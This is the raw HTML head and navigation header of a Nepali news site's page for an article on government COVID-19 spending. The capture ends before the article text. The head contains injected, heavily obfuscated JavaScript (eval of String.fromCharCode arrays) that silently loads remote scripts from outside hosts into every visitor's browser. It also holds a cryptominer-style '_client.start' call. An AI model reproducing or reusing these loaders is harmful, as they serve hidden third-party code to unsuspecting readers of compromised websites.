,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="cd41eeb1e0ae40eec0a99a0a-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="cd41eeb1e0ae40eec0a99a0a-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="cd41eeb1e0ae40eec0a99a0a-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="cd41eeb1e0ae40eec0a99a0a-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="cd41eeb1e0ae40eec0a99a0a-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Saturday 17th January 2026</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row single">
    <div class="col-md-8 text-justify">
    <div class="pb-4">
        </div>
    <article class="post-entry">
        <header>
    <h1 class="single-heading text-center">Govt makes public details of Rs 8.39 b spent on COVID-19 response</h1>
    <hr>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="cd41eeb1e0ae40eec0a99a0a-text/javascript"></script>
<!-- add display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8251295989549536"
     data-ad-slot="8220132570"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="cd41eeb1e0ae40eec0a99a0a-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    <div class="row text-muted post-meta">
        <div class="col-sm-5 d-flex align-items-center">
            <div class="row">
                <div class="col-md-12">
                    <span class="blog-info"><i class="fas fa-user mr-2"></i><a href="https://nepalireporter.com/author/dhamala35" title="Posts by Reporters Nepal" rel="author">Reporters Nepal</a></span>
                </div>
                <div class="col-md-12">

                </div> <span class="pt-2 ml-3">Publish date : 13 June, 2020</span>
            </div>
        </div>
        <div class="col-sm-7 d-flex justify-content-end">
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="addthis_inline_share_toolbox"></div>
            
            
        </div>
    </div>
    <hr>
</header>		      <figure class ="p-1 b-1 rounded mx-auto d-block">
